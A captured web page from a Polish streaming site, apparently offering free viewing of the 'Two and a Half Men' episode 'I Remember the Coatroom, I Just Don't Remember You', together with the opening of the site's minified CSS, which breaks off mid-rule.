

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zeriun.cc/serial/dwoch-i-pol-2003/s01e19/i-remember-the-coatroom-i-just-dont-remember-you?id=bdwSfg2shF9Z
body_size: 3632
content:
<!DOCTYPE html><html lang="pl"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#212121"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5.0"><meta name="robots" content="noarchive"><title>[s01e19] I Remember the Coatroom, I Just Don't Remember You - Dwóch i pół / Two and a Half Men - Zeriun.cc - Filmy i seriale online za darmo</title><meta property="og:title" content="[s01e19] I Remember the Coatroom, I Just Don't Remember You - Dwóch i pół / Two and a Half Men - Zeriun.cc - Filmy i seriale online za darmo"><meta property="og:site_name" content="zeriun.cc"><meta property="og:url" content="https://zeriun.cc/serial/dwoch-i-pol-2003/s01e19/i-remember-the-coatroom-i-just-dont-remember-you?id=bdwSfg2shF9Z"><meta property="og:description" content="Serial opowiada historię Alana Harpera, mężczyzny po rozstaniu, który w poszukiwaniu nowego miejsca do życia zamieszkuje z bratem, Charlie'm. Alan wprowadza się z dziesięcioletnim synem, co radykalnie zmienia życie beztroskiego i niezobowiązującego Charliego. Widzowie obserwują ich codzienne zmagania, relacje i próby odnalezienia się w nowej sytuacji rodzinnej, pełne humoru i wzruszeń. Serial pokazuje dynamikę relacji braterskich, problemy rodzicielstwa i wyzwania związane z dorosłym życiem."><meta property="og:type" content="website"><meta property="og:locale" content="pl_PL"><meta property="og:image" content="https://zeriun.cc/uploads/thumbs/Mu6VAIe13oO.jpg"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="[s01e19] I Remember the Coatroom, I Just Don't Remember You - Dwóch i pół / Two and a Half Men - Zeriun.cc - Filmy i seriale online za darmo"><meta name="twitter:description" content="Serial opowiada historię Alana Harpera, mężczyzny po rozstaniu, który w poszukiwaniu nowego miejsca do życia zamieszkuje z bratem, Charlie'm. Alan wprowadza się z dziesięcioletnim synem, co radykalnie zmienia życie beztroskiego i niezobowiązującego Charliego. Widzowie obserwują ich codzienne zmagania, relacje i próby odnalezienia się w nowej sytuacji rodzinnej, pełne humoru i wzruszeń. Serial pokazuje dynamikę relacji braterskich, problemy rodzicielstwa i wyzwania związane z dorosłym życiem."><meta name="twitter:image" content="https://zeriun.cc/uploads/thumbs/Mu6VAIe13oO.jpg"><meta name="keywords" content="10letnim,alan,brata,charliego,dwóch,half,harper,mieszkania,rozwiedziony,serial,serial online,swojego,synem,wprowadza,wraz,świeżo"><meta name="description" content="Serial opowiada historię Alana Harpera, mężczyzny po rozstaniu, który w poszukiwaniu nowego miejsca do życia zamieszkuje z bratem, Charlie'm. Alan wprowadza się z dziesięcioletnim synem, co radykalnie zmienia życie beztroskiego i niezobowiązującego Charliego. Widzowie obserwują ich codzienne zmagania, relacje i próby odnalezienia się w nowej sytuacji rodzinnej, pełne humoru i wzruszeń. Serial pokazuje dynamikę relacji braterskich, problemy rodzicielstwa i wyzwania związane z dorosłym życiem."><link rel="apple-touch-icon" sizes="57x57" href="/assets/img/icons/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/assets/img/icons/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/assets/img/icons/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/assets/img/icons/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/assets/img/icons/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/assets/img/icons/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/assets/img/icons/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/assets/img/icons/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/assets/img/icons/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/assets/img/icons/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/img/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/assets/img/icons/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/img/icons/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><script>var _csrf = 'bhS0oFyq-09LRkCHCY4OqbUdPGVc8dpDtSSg';var dp = true;var sithc = '0x4AAAAAAABm_Z58p_6Y6oh1';var lang = {critical_error: 'Wystąpił błąd. Spróbuj ponownie później.',bad_file_extension: 'Akceptujemy tylko rozszerzenia plików: png, jpg, gif.',file_too_big: 'Plik może mieć maksymalnie 5 MB.',file_too_small: 'Zdjęcie musi mieć co najmniej 180x270px.',are_you_sure: 'Jesteś pewny?',yes: 'Tak',no: 'Nie',cencel: 'Anuluj',down: 'Pobieram',captcha: 'Captcha',watch: 'Oglądaj',watching: 'Oglądasz', unerror: { title: 'Wystąpił nieznany błąd!', message: 'Spróbuj ponownie za chwilę.', type: 2, time: 6000 }}

</script><link rel="stylesheet" type="text/css" href="/assets/css/style.css?v=2.1.5"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&amp;display=swap"><link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&amp;display=swap"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Noto+Color+Emoji&amp;display=swap"><link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Noto+Color+Emoji&amp;display=swap"></head><body preload><header><div class="container"><div class="flex-block"><div class="logo no-select"><a href="https://zeriun.cc"><img src="/assets/img/logo.png" srcset="/assets/img/logo2x.png 2x" alt="Logo" width="96" height="26"></a></div><nav><ul><li><a href="https://zeriun.cc">Home</a></li><li><a href="/seriale">Seriale</a></li><li><a href="/filmy">Filmy</a></li></ul></nav><div id="search-bar"><form action="/szukaj" method="GET"><input type="text" name="query" placeholder="Co chcesz obejrzeć?" autoComplete="off"></form></div><a class="btn no-select" id="login-btn" href="/zaloguj"><div class="text">Zaloguj się</div></a></div></div></header><div class="container main"><div id="episode-page" data-id="bdwSfg2shF9Z" data-sid="pxZQ5lnnoElQ"><div class="content"><div class="left-side"><div class="title-block"><a class="poster" href="https://zeriun.cc/serial/dwoch-i-pol-2003?id=pxZQ5lnnoElQ"><img src="/uploads/thumbs/CZpCYFp6XN0.jpg" width="103" height="103" loading="lazy" alt="Dwóch i pół / Two and a Half Men" title="Dwóch i pół / Two and a Half Men"></a><div class="info"><a href="https://zeriun.cc/serial/dwoch-i-pol-2003?id=pxZQ5lnnoElQ"><h2 class="title"><i class="fa fa-reply" aria-hidden="true"></i>Dwóch i pół / Two and a Half Men</h2></a><h3 class="episode-title">s01e19 I Remember the Coatroom, I Just Don't Remember You</h3></div><div class="menu"><div class="bbtn follow"><div class="text">Obserwuj</div></div><div class="bbtn to-watch"><div class="text">Chcę obejrzeć</div></div></div><div class="clear"></div></div><div class="video-list"><div class="types"><div class="select-msg">Wybierz źródło:</div><ul class="no-select"><li class="select-type" data-key="PL" active>Lektor</li><li class="select-type" data-key="SUBPL">Napisy PL</li><li class="select-type" data-key="ENG">ENG</li></ul><div class="clear"></div></div><table data-key="PL" active><thead><tr><th>Host</th><th>Jakość</th><th>Kliknij, aby otworzyć.</th></tr></thead><tbody><tr><td><i class="fa fa-star" aria-hidden="true"></i> premium</td><td>Wysoka / 720p</td><td><a class="btn-blue no-select" href="/premium" target="_blank"><div class="text">Oglądaj</div></a></td></tr><tr><td>byse</td><td>Wysoka / 720p</td><td><div class="btn no-select watch-btn" data-id="TyqKTe4oruhh"><div class="text">Oglądaj</div></div></td></tr><tr><td>vtube</td><td>Wysoka / 720p</td><td><div class="btn no-select watch-btn" data-id="LymqpgCIq3UB"><div class="text">Oglądaj</div></div></td></tr></tbody></table><table data-key="SUBPL"><thead><tr><th>Host</th><th>Jakość</th><th>Kliknij, aby otworzyć.</th></tr></thead><tbody><tr><td><i class="fa fa-star" aria-hidden="true"></i> premium</td><td>Wysoka / 720p</td><td><a class="btn-blue no-select" href="/premium" target="_blank"><div class="text">Oglądaj</div></a></td></tr><tr><td>byse</td><td>Wysoka / 720p</td><td><div class="btn no-select watch-btn" data-id="26bHQ3xrBCJk"><div class="text">Oglądaj</div></div></td></tr><tr><td>vtube</td><td>Wysoka / 720p</td><td><div class="btn no-select watch-btn" data-id="gcRlWthIaPSR"><div class="text">Oglądaj</div></div></td></tr></tbody></table><table data-key="ENG"><thead><tr><th>Host</th><th>Jakość</th><th>Kliknij, aby otworzyć.</th></tr></thead><tbody><tr><td><i class="fa fa-star" aria-hidden="true"></i> premium</td><td>Wysoka / 720p</td><td><a class="btn-blue no-select" href="/premium" target="_blank"><div class="text">Oglądaj</div></a></td></tr></tbody></table></div><div class="player-wrapper"><div class="player-loader"><div class="loading"><div></div><div></div><div></div><div></div></div></div><div class="player-captcha"><div id="hcaptcha"></div></div><div class="player-plimit"><div class="innerPlimit"></div></div><div class="player"><iframe id="pframe" src="" width="100%" height="100%" scrolling="no" allowfullscreen></iframe></div></div></div><div class="comments-block"><div class="title-of-block">Komentarze:</div><div class="add-comment"><span class="need-login">Zaloguj się, aby dodać komentarz.</span></div><div class="comments"></div></div><div class="right-side"><div class="epis"><div class="next-episode"><div class="head">Następny odcinek:</div><a class="episode" href="https://zeriun.cc/serial/dwoch-i-pol-2003/s01e20/hey-i-can-pee-outside-in-the-dark?id=NKnCMBusYL-7"><div class="preview"><img src="/uploads/photos/WvMBW5Lr11j.jpg" alt="s01e19" width="89" height="50" loading="lazy"></div><div class="block"><div class="title">s01e20 Hey, I Can Pee Outside in the Dark</div><div class="date">19.04.2004</div></div><div class="clear"></div></a></div><div class="prev-episode"><div class="head">Poprzedni odcinek:</div><a class="episode" href="https://zeriun.cc/serial/dwoch-i-pol-2003/s01e18/an-old-flame-with-a-new-wick?id=UbfhomrP8KpW"><div class="preview"><img src="/uploads/photos/f6nw5khcFpZ.jpg" alt="s01e19" width="89" height="50" loading="lazy"></div><div class="block"><div class="title">s01e18 An Old Flame with a New Wick</div><div class="date">01.03.2004</div></div><div class="clear"></div></a></div></div><div class="blo"><p class="desc">Serial opowiada historię Alana Harpera, mężczyzny po rozstaniu, który w poszukiwaniu nowego miejsca do życia zamieszkuje z bratem, Charlie'm. Alan wprowadza się z dziesięcioletnim synem, co radykalnie zmienia życie beztroskiego i niezobowiązującego Charliego. Widzowie obserwują ich codzienne zmagania, relacje i próby odnalezienia się w nowej sytuacji rodzinnej, pełne humoru i wzruszeń. Serial pokazuje dynamikę relacji braterskich, problemy rodzicielstwa i wyzwania związane z dorosłym życiem.</p><div class="more-line"><div class="duration"><i class="fa fa-clock-o" aria-hidden="true"></i><span>22 min</span></div><div class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span>2003</span></div><div class="rate"><i class="fa fa-star" aria-hidden="true"></i><span>7.5</span></div><div class="views"><i class="fa fa-eye" aria-hidden="true"></i><span>276 tys.</span></div></div><div class="genres"><a href="https://zeriun.cc/seriale?gen=31">Komedia</a></div><div class="countries"><a href="https://zeriun.cc/seriale?ctr=15">USA</a></div><div class="poster"><img src="/uploads/thumbs/Mu6VAIe13oO.jpg" alt="Dwóch i pół / Two and a Half Men" width="180" height="270" loading="lazy"></div></div></div></div></div></div><footer><div class="container"><div class="flex-block"><div class="copy"><span>Copyright &copy; 2026 zeriun.cc</span></div></div></div></footer><div class="no-select" id="prompt"><div class="q"></div><div class="ans"></div><div class="cencel"></div><div class="clear"></div></div><div id="notifications"><template id="notification"><div class="notification"><div class="icon"><i class="fa fa-times-circle" aria-hidden="true"></i><i class="fa fa-info-circle" aria-hidden="true"></i><i class="fa fa-check-circle" aria-hidden="true"></i></div><div class="cont"><div class="tit"></div><div class="message"></div></div><div class="timer"><div class="load"></div></div></div></template></div><template id="modal"><dialog class="modal"><div><div class="loading"><div></div><div></div><div></div><div></div></div></div></dialog></template><script src="https://challenges.cloudflare.com/turnstile/v0/api.js?compat=recaptcha" defer></script><script src="/assets/js/main.js?v=2.1.5" defer></script><script>let kllk = new Date();
let ckllk = `${kllk.getFullYear()}${kllk.getMonth()}${kllk.getDay()}${kllk.getHours()}`;
let script = document.createElement('script');
script.src = '/assets/js/pk.js?c=' + ckllk;
script.async = true;
document.body.appendChild(script);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2633dc60bb14ebc94f4bd304d097a04","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://zeriun.cc/assets/css/style.css?v=2.1.5
body_size: 26198
content:
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;outline:none}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #cccccc;margin:1em 0;padding:0}input,select{vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:normal}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';font-display:block;src:url("../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-bell:before{content:""}.fa-bars:before{content:""}.fa-reply:before{content:""}.fa-times:before{content:""}.fa-clock-o:before{content:""}.fa-calendar:before{content:""}.fa-star:before{content:""}.fa-clone:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-eye:before{content:""}.fa-heart-o:before{content:""}.fa-pencil-square-o:before{content:""}.fa-pencil:before{content:""}.fa-trash-o:before{content:""}.fa-flag-o:before{content:""}.fa-ellipsis-v:before{content:""}.fa-exclamation-circle:before{content:""}.fa-times-circle:before{content:""}.fa-info-circle:before{content:""}.fa-check-circle:before{content:""}.fa-heart:before{content:""}.fa-circle-o:before{content:""}.fa-circle-thin:before{content:""}.fa-check-circle-o:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html,body{height:100%}@media (max-width: 1139px){img{color:#e7e7e7;font-size:14px}.no-select{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}body[preload] *{-webkit-transition:none !important;-moz-transition:none !important;-ms-transition:none !important;-o-transition:none !important;transition:none !important}body[no-scroll]{height:100%;overflow:hidden}.clear{clear:both}.clearli{clear:both;float:none !important;margin:0 !important;padding:0 !important;width:0 !important;height:0 !important}.flex-block{display:flex;align-items:center}.container{width:100%}.main{min-height:calc(100% - 240px)}.content{padding:15px;background-color:#212121;border-radius:5px;display:flex;box-sizing:border-box;position:relative}.content:not(:first-child){margin-top:20px}.btn{display:flex;align-items:center;height:30px;padding:0 12px;background-color:#aa1717;cursor:pointer;border-radius:3px;transition:background-color 0.2s}.btn .text{flex:0 0 auto;color:#e1e1e1;font-size:14px}.btn:hover{background-color:#b2201d}.btn:active,.btn:focus,.btn:disabled{background-color:#cc3b2f}.btn:disabled{cursor:wait}.btn-blue{display:flex;align-items:center;height:30px;padding:0 12px;background-color:#1c4eaa;cursor:pointer;border-radius:3px;transition:background-color 0.2s}.btn-blue .text{flex:0 0 auto;color:#e1e1e1;font-size:14px}.btn-blue:hover{background-color:#1d51b3}.btn-blue:active,.btn-blue:focus,.btn-blue:disabled{background-color:#215dcc}.btn-blue:disabled{cursor:wait}*{font-family:'Roboto', sans-serif}body{background-color:#2a2a2a;font-family:'Roboto', sans-serif;font-size:16px;color:#e7e7e7;font-display:swap}header{width:100%;box-sizing:border-box;margin-bottom:20px;min-height:60px;background-color:#212121}header .premium-bar{border-top:1px solid #303030;padding:8px 0}header .premium-bar .text{font-size:13px;text-align:center;line-height:16px}header .premium-bar .green{color:#81b985}header .premium-bar .yellow{color:#b9b781}header .premium-bar .red{color:#b98181}header .flex-block{flex-wrap:wrap;position:relative;justify-content:center}header .logo{width:100%;display:flex;height:60px;align-items:center;outline:none;justify-content:center}header .logo a{padding:10px 20px;display:block}header .logo img{width:96px;height:26px}header nav{margin-bottom:16px}header nav ul{list-style-type:none;margin:0;padding:0;display:flex;height:40px}header nav li{flex:1;display:flex;height:100%}header nav a:hover{background-color:#1d1d1d}header nav a:active{background-color:#161616}header nav a{position:relative;display:block;flex:1;height:40px;line-height:40px;padding:0 24px;margin:0 1px;color:#e7e7e7;font-weight:400;transition:background-color 0.3s}header nav a::after{content:'';position:absolute;bottom:0px;left:0px;width:100%;height:2px;background-color:#aa1717;visibility:hidden}header nav a[active]::after{visibility:visible !important}header #search-bar{width:100%;box-sizing:border-box;margin-bottom:12px}header #search-bar input[type='text']{outline:none;height:32px;box-sizing:border-box;padding:3px 14px;border-radius:3px;font-family:'Roboto', sans-serif;max-width:240px;width:100%;margin:0 auto;display:block;background-color:#212121;border:1px solid #4d4d4d;color:#cfcfcf;font-weight:400;font-size:14px}header #login-btn{position:absolute;top:12px;right:10px}header #notifications-menu{height:60px;width:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;position:absolute;top:0px;right:60px}header #notifications-menu .fa-bell{font-size:16px;color:#a8a8a8;padding:12px;overflow:hidden;border-radius:50%}@keyframes bellANim{0%{transform:rotate(-30deg)}50%{transform:rotate(30deg)}100%{transform:rotate(-30deg)}}@keyframes bellANimEnd{0%{transform:rotate(-30deg)}100%{transform:rotate(0deg)}}header #notifications-menu .fa-bell.active{animation-name:bellANim, bellANimEnd;animation-duration:2.5s, 1.25s;animation-delay:0ms, 7.5s;animation-iteration-count:3, 1}header #notifications-menu .box{position:absolute;top:100%;right:-60px;background-color:#1e1e1e;padding:12px 12px 0px 12px;width:calc(100vw - var(--scrollbar-width));min-height:100px;transition:opacity 0.3s;overflow:hidden;z-index:200;box-sizing:border-box;cursor:auto;border:1px solid #303030;display:none;box-sizing:border-box}header #notifications-menu .box .header{display:flex;justify-content:space-between;align-items:center;margin-bottom:6px}header #notifications-menu .box .header .ttk{font-size:15px;color:#cdcdcd}header #notifications-menu .box .header .tcr{font-size:12px;color:#a3a3a3;cursor:pointer}header #notifications-menu .box .show-more{font-size:14px;color:#cdcdcd;width:100%;text-align:center;display:block;padding-top:8px;cursor:pointer;padding-bottom:12px}header #notifications-menu .box .empty{font-size:12px;color:#a3a3a3}header #notifications-menu .box ul::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}header #notifications-menu .box ul::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}header #notifications-menu .box ul{margin:0;padding:0;list-style-type:none;max-height:360px;overflow:auto;overscroll-behavior:contain}header #notifications-menu .box ul li{display:flex;gap:10px;padding:6px;position:relative}header #notifications-menu .box ul li.read{opacity:0.5}header #notifications-menu .box ul li:hover{background-color:#323232}header #notifications-menu .box ul .poster{width:60px;height:60px;flex:0 0 60px;display:block}header #notifications-menu .box ul .no-img{width:60px;height:60px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}header #notifications-menu .box ul .no-img .no-text{font-size:26px;color:#9a9a9a;font-weight:400;text-align:center;line-height:18px}header #notifications-menu .box ul .c{padding-top:4px;width:100%}header #notifications-menu .box ul .c .time{color:#a3a3a3;line-height:11px;font-size:11px;padding-bottom:4px}header #notifications-menu .box ul .c .title{color:#cdcdcd;line-height:18px;font-size:15px;padding-bottom:4px}header #notifications-menu .box ul .c .desc{font-size:13px;color:#cdcdcd;font-weight:400;line-height:16px;display:block}header #notifications-menu .box ul .close{position:absolute;top:6px;right:6px;display:grid;align-items:center;justify-content:center;width:18px;height:18px;background-color:#1a1a1a;border-radius:50%;cursor:pointer;display:grid;opacity:0.7}header #notifications-menu .box ul .close i{color:#cdcdcd;font-size:14px;display:block}header #notifications-menu[open] .fa-bell{background-color:#1a1a1a}header #notifications-menu[open] .box{display:block}header #user-menu{height:60px;width:40px;display:flex;align-items:center;justify-content:center;padding:0 10px;background-color:#212121;position:absolute;top:0px;right:0px;cursor:pointer}header #user-menu i{font-size:20px;color:#a8a8a8}header #user-menu ul::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}header #user-menu ul::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}header #user-menu ul{position:absolute;top:100%;right:0px;background-color:#1e1e1e;margin:0;padding:20px 0 0 0;list-style-type:none;height:0px;opacity:0;width:0px;overflow:auto;z-index:200;max-height:calc(100vh - 60px);overscroll-behavior:contain;box-sizing:border-box}header #user-menu ul a{color:#d3d3d3;font-weight:400;font-size:14px;padding:25px 50px;display:block;white-space:nowrap;text-align:center;border-top:1px solid #3a3a3a;transition:border-color 0.3s}header #user-menu ul a.prem i{font-size:13px;padding-right:8px;color:#ffff00c7}header #user-menu[open]{background-color:#1e1e1e}header #user-menu[open] ul{width:auto;opacity:1;height:auto}footer{width:100%;height:40px;background-color:#212121;margin-top:20px;display:flex;align-items:center;padding:0 15px;box-sizing:border-box}footer span{color:#6d6d6d;font-size:12px}footer .menu{margin:0;margin-left:auto;list-style:none;height:40px;padding:0}footer .menu li{display:inline-block;height:100%}footer .menu a{color:#6d6d6d;font-size:13px;line-height:40px;display:block;padding:0 8px}footer .menu a:hover,footer .menu a:active{color:#8b8b8b}#prompt{background-color:#212121;border-radius:3px;position:absolute;padding:12px;top:-9999px;left:-9999px;color:#cdcdcd}#prompt .q{font-size:16px;margin-bottom:6px}#prompt .ans,#prompt .cencel{box-sizing:border-box;text-align:center;border-radius:3px;color:#fff;font-size:14px;padding:10px 12px;cursor:pointer;transition:opacity 0.2}#prompt .ans:hover,#prompt .cencel:hover{opacity:0.9}#prompt .ans:active,#prompt .cencel:active{opacity:0.8}#prompt .ans{background-color:#969696;margin-bottom:4px}#prompt .cencel{background-color:#aa1717}#notifications{position:fixed;top:18px;right:0px;max-width:400px;width:100%;z-index:201}#notifications .notification{position:relative;width:100%;min-height:100px;background-color:rgba(33,33,33,0.9);box-shadow:1px 2px 10px #1c1c1c;display:flex;align-items:center;box-sizing:border-box;padding:22px;gap:22px;cursor:pointer}#notifications .notification .icon{width:36px;height:36px;font-size:36px;display:flex;align-items:center;justify-content:center}#notifications .notification .icon .fa{display:none}#notifications .notification .cont{flex:1}#notifications .notification .tit{font-size:18px;color:#c70000;line-height:15px;font-weight:500;width:100%;padding-bottom:10px}#notifications .notification .message{font-size:14px;color:#b5b5b5;line-height:18px;width:100%}@keyframes loadNotification{from{width:100%}to{width:0%}}#notifications .notification 